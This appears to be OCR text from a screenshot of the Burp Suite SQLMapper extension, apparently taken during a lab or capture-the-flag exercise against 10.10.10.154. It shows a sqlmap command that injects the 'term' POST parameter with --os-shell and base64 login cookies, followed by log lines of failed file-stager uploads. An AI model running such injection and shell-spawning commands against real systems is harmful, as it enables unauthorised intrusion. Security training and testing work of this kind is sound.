 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 JSON Beautifier
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
://10.10.10.154:80/admin/search.php' --data='term=1'\''' --os-shell --cookie='id=1;username=YWRtaW4%3D;password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D'
Auto Run
Run
Extra SQLMap Params: --os-shell
Config
Request
Basic Headers
URL: http://10.10.10.154:80/admin/search.ph
POST Data: term=1' Include
Cookies: id=1;username=YWRtaW4%3D;passwo Include
Options
Detection Techniques Injection Enumeration Ge
Detection
Level: 1 (default) Risk: 1 (default)
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
search.php' --data='term=1'\''' --os-shell --cookie='id=1;username=YWRta
IMIT 'LINES TERMINATED BY' method
[19:01:56] [WARNING] unable to upload the file stager on '/xampp/data/admin/'
[19:01:56] [INFO] trying to upload the file stager on '/xampp/data/admin/' via U
NION method
[19:01:56] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
[19:01:57] [INFO] trying to upload the file stager on '/xampp/sites/all/' via LI
MIT 'LINES TERMINATED BY' method
[19:01:57] [WARNING] unable to upload the file stager on '/xampp/sites/all/'
[19:01:57] [INFO] trying to upload the file stager on '/xampp/sites/all/' via UN
ION method
[19:01:58] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
[19:01:58] [INFO] trying to upload the file stager on '/xampp/sites/all/admin/'
via LIMIT 'LINES TERMINATED BY' method
[19:01:59] [WARNING] unable to upload the file stager on '/xampp/sites/all/admin
/'
[19:01:59] [INFO] trying to upload the file stager on '/xampp/sites/all/admin/'
via UNION method
[19:01:59] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
[19:02:00] [INFO] trying to upload the file stager on '/xampp/www/build/' via LI
MIT 'LINES TERMINATED BY' method